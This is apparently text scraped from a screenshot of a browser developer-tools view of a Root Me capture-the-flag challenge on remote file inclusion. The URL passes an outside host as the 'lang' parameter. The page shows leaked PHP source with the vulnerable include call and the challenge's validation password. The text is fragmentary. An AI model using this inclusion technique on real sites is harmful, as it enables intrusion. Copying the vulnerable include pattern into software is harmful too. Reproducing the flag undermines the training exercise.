 不安全 challenge01.root-me.org/web-serveur/ch13/?lang=http://xss.tf/M5Q?
Root Me
'
: ">Français | ">English
" />
: Français | English
Elements Console Sources Network Performance Memory Application Security Audits
<html>
<head></head>
<body>
"'"
... <img src="0" onerror="<?php
/*
Congratz!
Le mot de passe de validation est :
The validation password is :
R3m0t3_iS_r3aL1y_3v1l
*/
$language=" en"; if ( isset($_get["lang"]) ){ $language="$_GET["lang"];" } include($language."_lang.php"); ?> == $0
<title>Remote File Inclusion</title>
<link rel="stylesheet" property="stylesheet" id="s" type="text/css" href="/template/s.css" media="all">
<iframe id="iframe" src="https://www.root-me.org/?page=externe_header">…</iframe>
<h3>…</h3>
<p>…</p>
"
" />
"
<title>Remote File Inclusion</title>
<h3>…</h3>
<p></p>
</body>
</html>